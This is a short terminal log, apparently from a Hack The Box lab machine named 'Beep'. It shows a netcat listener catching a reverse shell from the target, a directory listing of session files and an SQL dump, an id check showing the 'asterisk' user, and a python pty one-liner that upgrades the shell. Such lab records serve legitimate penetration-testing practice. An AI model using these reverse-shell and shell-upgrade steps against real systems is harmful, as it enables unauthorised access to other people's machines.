 root@ippSec:~/Documents/htb/boxes/beep# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.135] from (UNKNOWN) [10.10.10.7] 40223
ls
ks-script-_a_xql
ks-script-_a_xql.log
sess_2dki9llihtdfvs9vqsd252h994
sess_2k6elhcqsdc5ueg1kkpkj1mfj2
sess_39tgp09tt0h8g9pp9sbhirn8t5
sess_3b990chic2q6paj663ccsoevn6
sess_41biq687ciifb46cc6v7406061
sess_8v4ntteap6dnhgv577jdob87f4
sess_bg77hdqonek0nt062h7avn7o45
sess_cbu2g0p86sac94b0hcdi6g7bc1
sess_dgqvke53h5632ojk2tp3p59ek0
sess_gatium75ucasjlfqirht0uehv6
sess_gnhddm66uuvh22bpldhm7uq1k1
sess_h0okhcnoqo9lftvkca7ccblvs2
sess_hkq83im4jfikupovai0un6m8e5
sess_ihakfmg2h8slc4qn1aa3k7ubt5
sess_ios5v711qukgladnlh7lq45og5
sess_jg4d3ap025hjfjso9v5iv8e6v5
sess_k4rl1p1eln3pc0g2siccpdhl95
sess_ls342u6fufgb4ne5elnno0bi44
sess_pivca3bhr079n7fvscv575r695
sess_rsd3qkh1gbk7a2pb9s6c3jo0p1
sess_s7iad2cl7fii7sbgj3rlili7d6
sess_sv3doaia3p8rn5p9ba0hptd522
sess_tahgltimfv27754j5s56d8jkr7
sess_va63mlsic94nbh1mpncukdgrs4
trunk_dump.sql
id
uid=100(asterisk) gid=101(asterisk)
python -c 'import pty;pty.spawn("/bin/bash");'
changed to bin/bash